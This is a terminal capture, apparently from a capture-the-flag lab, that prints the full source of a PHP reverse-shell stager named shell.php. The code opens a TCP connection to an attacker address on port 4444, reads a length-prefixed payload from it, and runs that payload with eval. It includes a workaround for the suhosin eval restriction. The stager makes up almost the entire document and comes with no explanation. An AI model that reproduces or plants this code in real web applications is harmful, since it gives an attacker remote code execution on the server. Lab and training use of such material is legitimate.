 root@ctf:~/Desktop# cat shell.php
/*<?php /**/ error_reporting(0); $ip = '192.168.234.128'; $port = 4444;
if (($f = 'stream_socket_client') && is_callable($f)) { $s = $f("tcp://{
$ip}:{$port}"); $s_type = 'stream'; } if (!$s && ($f = 'fsockopen') && i
s_callable($f)) { $s = $f($ip, $port); $s_type = 'stream'; } if (!$s &&
($f = 'socket_create') && is_callable($f)) { $s = $f(AF_INET, SOCK_STREA
M, SOL_TCP); $res = @socket_connect($s, $ip, $port); if (!$res) { die();
 } $s_type = 'socket'; } if (!$s_type) { die('no socket funcs'); } if (!
$s) { die('no socket'); } switch ($s_type) { case 'stream': $len = fread
($s, 4); break; case 'socket': $len = socket_read($s, 4); break; } if (!
$len) { die(); } $a = unpack("Nlen", $len); $len = $a['len']; $b = ''; w
hile (strlen($b) < $len) { switch ($s_type) { case 'stream': $b .= fread
($s, $len-strlen($b)); break; case 'socket': $b .= socket_read($s, $len-
strlen($b)); break; } } $GLOBALS['msgsock'] = $s; $GLOBALS['msgsock_type
'] = $s_type; if (extension_loaded('suhosin') && ini_get('suhosin.execut
or.disable_eval')) { $suhosin_bypass=create_function('', $b); $suhosin_b
ypass(); } else { eval($b); } die();root@ctf:~/Desktop#
0x00实验室